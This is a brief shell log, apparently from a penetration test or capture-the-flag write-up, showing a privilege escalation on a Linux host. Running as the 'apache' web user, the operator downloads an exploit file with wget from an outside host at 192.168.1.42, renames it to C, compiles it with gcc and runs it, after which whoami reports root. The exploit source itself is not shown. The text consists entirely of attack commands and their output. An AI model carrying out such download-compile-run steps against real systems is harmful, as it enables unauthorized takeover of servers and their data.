 bash-3.00$ wget http://192.168.1.42/exploit.html
--22:01:46--  http://192.168.1.42/exploit.html
           => `exploit.html.1'
Connecting to 192.168.1.42:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 9,411 (9.2K) [text/html]
    0K .........                                             100%    4.55 MB/s
22:01:46 (4.55 MB/s) - `exploit.html.1' saved [9411/9411]
bash-3.00$ cp exploit.html exploit.c
bash-3.00$ gcc exploit.c -o exploit
bash-3.00$ whoami
apache
bash-3.00$ ./exploit
sh: no job control in this shell
sh-3.00# whoami
root
sh-3.00#